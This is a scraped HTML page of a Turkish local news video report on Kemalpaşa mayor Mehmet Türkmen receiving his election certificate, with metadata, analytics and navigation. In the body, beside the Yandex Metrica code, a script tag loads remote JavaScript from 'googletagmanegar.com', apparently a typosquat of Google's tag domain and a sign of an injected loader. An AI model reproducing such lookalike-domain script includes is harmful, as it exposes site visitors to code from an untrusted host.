

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi
body_size: 19968
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">

    <meta charset="utf-8">
<title>Başkan Türkmen Mazbatasını Aldı - 35 Punto</title>
<meta name="description" content="31 Mart Yerel Seçimleri’nde Kemalpaşa Belediye Başkanı seçilen Mehmet Türkmen, mazbatasını 15 Temmuz Kültür Merkezi&#039;nde düzenlenen törenle aldı.">
<meta name="keywords" content="Başkan Türkmen Mazbatasını Aldı">
<link rel="canonical" href="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#244a91">
<meta name="title" content="Başkan Türkmen Mazbatasını Aldı">
<meta name="articleSection" content="video">
<meta name="datePublished" content="2024-04-16T12:56:00+03:00">
<meta name="dateModified" content="2025-10-02T10:27:55+03:00">
<meta name="articleAuthor" content="Muharrem Belge">
<meta name="author" content="Muharrem Belge">
<link rel="amphtml" href="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi/amp">
<meta property="og:site_name" content="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
<meta property="og:type" content="video">
<meta property="og:url" content="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi">
<meta property="og:title" content="Başkan Türkmen Mazbatasını Aldı">
<meta property="og:description" content="31 Mart Yerel Seçimleri’nde Kemalpaşa Belediye Başkanı seçilen Mehmet Türkmen, mazbatasını 15 Temmuz Kültür Merkezi&#039;nde düzenlenen törenle aldı.">
<meta property="og:article:published_time" content="2024-04-16T12:56:00+03:00">
<meta property="og:article:modified_time" content="2025-10-02T10:27:55+03:00">
<meta property="og:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/04/whatsapp-image-2024-04-16-at-104944.jpeg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="og:image:alt" content="Başkan Türkmen Mazbatasını Aldı">
<meta property="og:video" content="https://www.youtube.com/embed/LL02suWVr_A">
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/LL02suWVr_A">
<meta property="og:video:width" content="640">
<meta property="og:video:height" content="360">
<meta name="twitter:card" content="player">
<meta name="twitter:creator" content="@35puntocom">
<meta name="twitter:site" content="@35puntocom">
<meta name="twitter:title" content="Başkan Türkmen Mazbatasını Aldı">
<meta name="twitter:description" content="31 Mart Yerel Seçimleri’nde Kemalpaşa Belediye Başkanı seçilen Mehmet Türkmen, mazbatasını 15 Temmuz Kültür Merkezi&#039;nde düzenlenen törenle aldı.">
<meta name="twitter:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2024/04/whatsapp-image-2024-04-16-at-104944.jpeg">
<meta name="twitter:player" content="https://www.youtube.com/embed/LL02suWVr_A">
<meta name="twitter:player:width" content="640">
<meta name="twitter:player:height" content="360">
<link rel="shortcut icon" type="image/x-icon" href="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/favicon.png">
<link rel="manifest" href="https://www.35punto.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/weather-icons/font/weathericons-regular-webfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit/outfit.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Outfit";
        --te-secondary-font: "Poppins";
        --te-h1-font-size: 40px;
        --te-color: #244a91;
        --te-hover-color: #151515;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.35punto.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.35punto.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsMediaOrganization","url":"https:\/\/www.35punto.com","name":"35 Punto","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","sameAs":["https:\/\/www.facebook.com\/35punto","https:\/\/www.twitter.com\/35puntocom","https:\/\/www.youtube.com\/@35punto","https:\/\/www.instagram.com\/35punto"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.35punto.com","@id":"https:\/\/www.35punto.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.35punto.com\/gundem","@id":"https:\/\/www.35punto.com\/gundem"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr-Sanat","url":"https:\/\/www.35punto.com\/kultur-sanat","@id":"https:\/\/www.35punto.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"\u00c7evre","url":"https:\/\/www.35punto.com\/cevre","@id":"https:\/\/www.35punto.com\/cevre"},{"@type":"SiteNavigationElement","name":"3. Sayfa","url":"https:\/\/www.35punto.com\/3-sayfa","@id":"https:\/\/www.35punto.com\/3-sayfa"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.35punto.com\/spor","@id":"https:\/\/www.35punto.com\/spor"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.35punto.com\/ekonomi","@id":"https:\/\/www.35punto.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.35punto.com\/saglik","@id":"https:\/\/www.35punto.com\/saglik"},{"@type":"SiteNavigationElement","name":"Tarih","url":"https:\/\/www.35punto.com\/tarih","@id":"https:\/\/www.35punto.com\/tarih"},{"@type":"SiteNavigationElement","name":"\u0130nfografik","url":"https:\/\/www.35punto.com\/infografik","@id":"https:\/\/www.35punto.com\/infografik"},{"@type":"SiteNavigationElement","name":"Haber \u0130lan","url":"https:\/\/www.35punto.com\/haber-ilan","@id":"https:\/\/www.35punto.com\/haber-ilan"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.35punto.com\/iletisim","@id":"https:\/\/www.35punto.com\/iletisim"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.35punto.com\/hakkimizda","@id":"https:\/\/www.35punto.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.35punto.com\/yazarlar","@id":"https:\/\/www.35punto.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.35punto.com\/foto-galeri","@id":"https:\/\/www.35punto.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.35punto.com\/video","@id":"https:\/\/www.35punto.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.35punto.com\/biyografi","@id":"https:\/\/www.35punto.com\/biyografi"},{"@type":"SiteNavigationElement","name":"Seri \u0130lanlar","url":"https:\/\/www.35punto.com\/ilan","@id":"https:\/\/www.35punto.com\/ilan"},{"@type":"SiteNavigationElement","name":"Vefatlar","url":"https:\/\/www.35punto.com\/vefat","@id":"https:\/\/www.35punto.com\/vefat"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.35punto.com\/roportaj","@id":"https:\/\/www.35punto.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.35punto.com\/anketler","@id":"https:\/\/www.35punto.com\/anketler"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Bug\u00fcn, Yar\u0131n ve 1 Haftal\u0131k Hava Durumu Tahmini","url":"https:\/\/www.35punto.com\/aliaga-hava-durumu","@id":"https:\/\/www.35punto.com\/aliaga-hava-durumu"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Namaz Vakitleri","url":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri","@id":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri"},{"@type":"SiteNavigationElement","name":"Puan Durumu ve Fikst\u00fcr","url":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur","@id":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video","name":"Video Galeri"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video\/kategori\/gundem","name":"G\u00fcndem"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video\/baskan-turkmen-mazbatasini-aldi","name":"Ba\u015fkan T\u00fcrkmen Mazbatas\u0131n\u0131 Ald\u0131"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Ba\u015fkan T\u00fcrkmen Mazbatas\u0131n\u0131 Ald\u0131","articleSection":"G\u00fcndem","dateCreated":"2024-04-16T12:56:00+03:00","datePublished":"2024-04-16T12:56:00+03:00","dateModified":"2025-10-02T10:27:55+03:00","wordCount":512,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/video\/baskan-turkmen-mazbatasini-aldi"},"articleBody":"31 Mart Yerel Se\u00e7imleri\u2019nde Kemalpa\u015fa Belediye Ba\u015fkan\u0131 se\u00e7ilen Mehmet T\u00fcrkmen, mazbatas\u0131n\u0131 15 Temmuz K\u00fclt\u00fcr Merkezi'nde d\u00fczenlenen t\u00f6renle ald\u0131.\r\n\r\n15 Temmuz K\u00fclt\u00fcr Merkezi'nde d\u00fczenlenen t\u00f6rende, Kemalpa\u015fa'n\u0131n yeni Belediye Ba\u015fkan\u0131 Mehmet T\u00fcrkmen ve meclis \u00fcyeleri mazbatalar\u0131n\u0131 ald\u0131. T\u00f6renin ard\u0131ndan Ba\u015fkan T\u00fcrkmen, CHP Kemalpa\u015fa \u0130l\u00e7e Ba\u015fkan\u0131 Ahmet Y\u0131lmaz ve Kemalpa\u015fal\u0131lar ile birlikte Atat\u00fcrk An\u0131t\u0131'na \u00e7elenk sundu.&nbsp;\r\n\r\n\r\n\r\nYILMAZ: ALNIMIZIN AKIYLA TAMAMLADIK\r\n\r\nEmekleri dolay\u0131s\u0131yla herkese te\u015fekk\u00fcr etti\u011fini belirten CHP Kemalpa\u015fa \u0130l\u00e7e Ba\u015fkan\u0131 Ahmet Y\u0131lmaz, \"Kemalpa\u015fa i\u00e7in \u00e7al\u0131\u015fmaya haz\u0131r\u0131z. G\u00fcveniniz i\u00e7in minnettar\u0131z. Hepinize sayg\u0131lar\u0131m\u0131 sunar\u0131m. Te\u015fekk\u00fcrlerimi iletiyorum. Bu s\u00fcreci aln\u0131m\u0131z\u0131n ak\u0131yla tamamlad\u0131k. S\u00f6z art\u0131k ba\u015fkan\u0131m\u0131zda\" dedi.&nbsp;\r\n\r\nT\u00dcRKMEN: HERKES G\u00d6NL\u00dcMDED\u0130R\r\n\r\nAs\u0131l mazbatan\u0131n g\u00f6nl\u00fcnde oldu\u011funu belirten Ba\u015fkan T\u00fcrkmen, \"Bug\u00fcn buraya resmi bir g\u00f6revi yerine getirmek i\u00e7in geldik. Biz zaten mazbatay\u0131 31 Mart g\u00fcn\u00fc halk\u0131m\u0131zdan alm\u0131\u015ft\u0131k. Bu mazbata i\u00e7in emek veren herkes benim g\u00f6nl\u00fcmdedir. Ben herkesin belediye ba\u015fkan\u0131 olaca\u011f\u0131m. Kemalpa\u015fa\u2019ya unutulmaz hizmetler ger\u00e7ekle\u015ftirece\u011fiz\" dedi.\r\n\r\n\r\n\r\nBA\u015eKAN T\u00dcRKMEN\u2019E CO\u015eKULU KAR\u015eILAMA\r\n\r\n\u00c7elenk sunma t\u00f6reninin ard\u0131ndan Kemalpa\u015fa Belediyesi\u2019nde ger\u00e7ekle\u015ftirilen devir teslim t\u00f6reninde belediye binas\u0131na alk\u0131\u015flar aras\u0131nda giri\u015f yapan Mehmet T\u00fcrkmen herkesle tek tek tokala\u015ft\u0131. Ba\u015fkanl\u0131k makam\u0131na ge\u00e7erek g\u00f6revi Ba\u015fkan Karakayal\u0131\u2019dan teslim alan T\u00fcrkmen, emekleri dolay\u0131s\u0131yla te\u015fekk\u00fcr etti.\r\n\r\n\r\n\r\n\"BEN\u0130M \u0130\u00c7\u0130N B\u00dcY\u00dcK B\u0130R ONUR\"\r\n\r\nKemalpa\u015fa Belediyesi bah\u00e7esinde bulunan kalabal\u0131\u011fa seslenen Ba\u015fkan T\u00fcrkmen, \"Bug\u00fcn burada, Kemalpa\u015fa'n\u0131n yeni ba\u015fkan\u0131 olarak sizlerin kar\u015f\u0131s\u0131na \u00e7\u0131kman\u0131n gururunu ya\u015f\u0131yorum. Bu kutlu g\u00f6revi lay\u0131k\u0131yla yerine getirebilmek i\u00e7in b\u00fcy\u00fck bir sorumlulukla hareket edece\u011fimizi bilmenizi isterim. \u00d6ncelikle, bana bu \u00f6nemli g\u00f6revi lay\u0131k g\u00f6ren Kemalpa\u015fa halk\u0131na sonsuz te\u015fekk\u00fcrlerimi sunmak istiyorum. Bana olan g\u00fcveniniz benim i\u00e7in b\u00fcy\u00fck bir onurdur ve bu g\u00fcveni bo\u015fa \u00e7\u0131karmamak ad\u0131na elimden gelenin en iyisini yapaca\u011f\u0131m\u0131 taahh\u00fct ediyorum\" dedi.\r\n\r\n\r\n\r\n\"B\u0130RL\u0130K VE BERABERL\u0130\u011e\u0130 SA\u011eLAYACA\u011eIZ\"\r\n\r\nKemalpa\u015fa\u2019y\u0131 \u00f6nemli kazan\u0131mlarla bulu\u015fturacaklar\u0131n\u0131 ifade eden T\u00fcrkmen, \u2018\u2019Bug\u00fcn burada, sadece bir ba\u015fkan olarak de\u011fil, bir hizmet eri olarak bulunuyorum. Kemalpa\u015fa'n\u0131n geli\u015fimi, refah\u0131 ve huzuru i\u00e7in gece g\u00fcnd\u00fcz A\u0130nan\u0131yorum ki, birlik ve beraberlik i\u00e7inde \u00e7al\u0131\u015farak, Kemalpa\u015fa'y\u0131 daha da b\u00fcy\u00fck ba\u015far\u0131lara ta\u015f\u0131yaca\u011f\u0131z. Son olarak, bu \u00f6nemli g\u00fcnde yan\u0131mda olan herkese te\u015fekk\u00fcr ediyor, sayg\u0131lar\u0131m\u0131 sunuyorum. Hepinize sevgi ve selamlar\u0131m\u0131 iletiyorum. Te\u015fekk\u00fcr ederim\" dedi.","description":"31 Mart Yerel Se\u00e7imleri\u2019nde Kemalpa\u015fa Belediye Ba\u015fkan\u0131 se\u00e7ilen Mehmet T\u00fcrkmen, mazbatas\u0131n\u0131 15 Temmuz K\u00fclt\u00fcr Merkezi'nde d\u00fczenlenen t\u00f6renle ald\u0131.","inLanguage":"tr-TR","keywords":["izmir","Kemalpa\u015fa Belediyesi","Mehmet T\u00fcrkmen","chp","Yerel Se\u00e7im"],"image":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/crop\/1280x720\/35punto-com\/uploads\/2024\/04\/whatsapp-image-2024-04-16-at-104944.jpeg","width":"1280","height":"720","caption":"Ba\u015fkan T\u00fcrkmen Mazbatas\u0131n\u0131 Ald\u0131"},"publishingPrinciples":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"35 Punto","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","width":"640","height":"375"}},"author":{"@type":"Person","name":"Muharrem Belge","honorificPrefix":"","jobTitle":"Edit\u00f6r","url":null}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Ba\u015fkan T\u00fcrkmen Mazbatas\u0131n\u0131 Ald\u0131","genre":"video","inLanguage":"tr-TR","thumbnailUrl":"https:\/\/35puntocom.teimg.com\/crop\/250x150\/35punto-com\/uploads\/2024\/04\/whatsapp-image-2024-04-16-at-104944.jpeg","embedUrl":"https:\/\/www.youtube.com\/embed\/LL02suWVr_A","dateCreated":"2024-04-16T12:56:00+03:00","datePublished":"2024-04-16T12:56:00+03:00","dateModified":"2025-10-02T10:27:55+03:00","uploadDate":"2024-04-16T12:56:00+03:00","description":"31 Mart Yerel Se\u00e7imleri\u2019nde Kemalpa\u015fa Belediye Ba\u015fkan\u0131 se\u00e7ilen Mehmet T\u00fcrkmen, mazbatas\u0131n\u0131 15 Temmuz K\u00fclt\u00fcr Merkezi'nde d\u00fczenlenen t\u00f6renle ald\u0131.","headline":"Ba\u015fkan T\u00fcrkmen Mazbatas\u0131n\u0131 Ald\u0131","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/04\/whatsapp-image-2024-04-16-at-104944.jpeg","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/video\/baskan-turkmen-mazbatasini-aldi"},"url":"https:\/\/www.35punto.com\/video\/baskan-turkmen-mazbatasini-aldi"}</script>









<script async data-cfasync="false"
	src="https://www.googletagmanager.com/gtag/js?id=G-S93MK3NV5N"></script>
<script data-cfasync="false">
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-S93MK3NV5N');
</script>




</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><script type="91bbdb0aa00b35737e92d8dc-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90204329, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="https://www.googletagmanegar.com/metrika/tag.js" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<div><img src="https://mc.yandex.ru/watch/90204329" style="position:absolute; left:-9999px;" alt="" /></div></div>
    

    <header class="header-2">
    <nav class="top-header navbar navbar-expand-lg">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü" class="text-white"><i class="fa fa-bars fa-lg"></i></a>
            </div>
                        <a class="navbar-brand me-0" href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
            
            <div class="d-none d-lg-block top-menu">
                
            </div>
            <ul class="navigation-menu nav">
                
                <li class="nav-item">
                    <a href="/arama" class="" title="Ara">
                        <i class="fa fa-search fa-lg text-white"></i>
                    </a>
                </li>

            </ul>
        </div>
    </nav>
    <div class="main-menu navbar navbar-expand-lg bg-white d-none d-lg-block shadow-sm pt-0 pb-0">
        <div class="container">

            <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="https://www.35punto.com/" class="nav-link text-dark" target="_self" title="Ana Sayfa">Ana Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/kultur-sanat" class="nav-link text-dark" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/tarih" class="nav-link text-dark" target="_self" title="Tarih">Tarih</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/cevre" class="nav-link text-dark" target="_self" title="Çevre">Çevre</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/3-sayfa" class="nav-link text-dark" target="_self" title="3. Sayfa">3. Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/haber-ilan" class="nav-link text-dark" target="_self" title="Haber İlan">Haber İlan</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/infografik" class="nav-link text-dark" target="_self" title="İnfografik">İnfografik</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>


            <ul class="nav d-flex flex-nowrap align-items-center">

                

                <li class="nav-item dropdown position-static">
                    <a class="nav-link pe-0 text-dark" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

                <div class="col">
            <div class="extra-sections bg-light p-3 border">
                <a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-capsules me-2"></i>İzmir Nöbetçi Eczaneler</a>
<a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-cloud-sun me-2"></i>İzmir Hava Durumu</a>
<a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-mosque me-2"></i>İzmir Namaz Vakitleri</a>
<a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-car me-2"></i>İzmir Trafik Yoğunluk Haritası</a>
<a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-chart-bar me-2"></i>Süper Lig Puan Durumu ve Fikstür</a>
<a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-newspaper me-2"></i>Tüm Manşetler</a>
<a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-bell me-2"></i>Son Dakika Haberleri</a>

            </div>
        </div>
        
        <div class="col">
        <a href="https://www.35punto.com/" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ana Sayfa">Ana Sayfa</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
            <a href="/tarih" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Tarih">Tarih</a>
            <a href="/cevre" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Çevre">Çevre</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/3-sayfa" class="d-block  pb-2 mb-2" target="_self" title="3. Sayfa">3. Sayfa</a>
        </div><div class="col">
            <a href="/haber-ilan" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Haber İlan">Haber İlan</a>
            <a href="/infografik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="İnfografik">İnfografik</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/35puntocom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                        <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                            </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
